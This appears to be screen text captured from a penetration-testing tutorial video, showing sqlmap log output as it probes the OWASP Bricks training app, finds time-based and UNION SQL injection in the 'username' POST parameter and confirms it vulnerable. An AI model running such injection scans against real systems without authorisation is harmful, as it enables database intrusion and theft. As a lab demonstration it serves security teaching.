 Burp Suite Com... OWASP Bricks L... ~/owaspbricksin... loiliangyang@ka... loiliangyang@ka... loiliangyang@ka... loiliangyang@ka... 10:52
loiliangyang@kali: ~
File Actions Edit View Help
[22:51:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[22:51:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:51:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:51:02] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:51:12] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query
[22:51:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:51:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:51:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at (po
tential) technique found
[22:51:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of q
uery columns. Automatically extending the range for current UNION query injection technique test
[22:51:12] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[22:51:49] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:51:49] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem p
ersists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=B
EUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[22:51:49] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=my
sql')
[22:51:49] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[22:52:24] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 21 to 40 columns'
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 41 to 60 columns'
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 61 to 80 columns'
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 81 to 100 columns'
[22:52:24] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]